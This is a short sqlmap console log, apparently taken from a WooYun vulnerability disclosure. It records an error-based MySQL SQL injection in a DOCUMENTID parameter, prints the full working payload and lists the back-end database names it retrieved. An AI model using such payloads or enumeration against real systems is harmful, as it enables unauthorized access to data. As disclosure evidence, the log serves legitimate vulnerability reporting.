 [23:19:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: DOCUMENTID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: COMMAND=DELESIGNATURE&DOCUMENTID=1' AND (SELECT 6759 FROM(SELECT CO
UNT(*),CONCAT(0x71666f6171,(SELECT (CASE WHEN (6759=6759) THEN 1 ELSE 0 END)),0x
71636e7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'OepG'='OepG&SIGNATUREID=2
---
[23:19:03] [INFO] testing MySQL
[23:19:03] [INFO] confirming MySQL
[23:19:03] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[23:19:03] [INFO] fetching database names
[23:19:04] [INFO] the SQL query used returns 3 entries
[23:19:04] [INFO] retrieved: information_schema
[23:19:04] [INFO] retrieved: mysql
[23:19:04] [INFO] retrieved: mysql3235
available databases [3]:
[*] information_schema
www.wooyun.org